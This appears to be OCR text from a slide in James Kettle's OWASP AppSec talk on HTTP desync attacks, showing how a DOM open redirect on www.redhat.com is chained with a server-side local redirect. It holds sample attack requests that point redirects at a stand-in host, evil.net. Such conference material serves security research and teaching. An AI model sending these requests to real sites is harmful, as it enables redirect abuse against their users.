 Global AppSec
Amsterdam
by OWASP Foundation
Chaining DOM Problems
Detect
Confirm
Explore
Store
Attack
Runs on unknown
URL in victim's
browser
GET /assets/idx?redir=//redhat.com@evil.net/ HTTP/1.1
Host: www.redhat.com
<script>
var destination = getQueryParam('redir')
[low quality filtering]
document.location = destination
</script>
Solution: chain a
server-side local
redirect
POST /en/search?dest=../assets/idx?redir=… HTTP/1.1
Host: www.redhat.com
HTTP/1.1 301 Found
Location: /assets/idx?redir=//redhat.co…
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle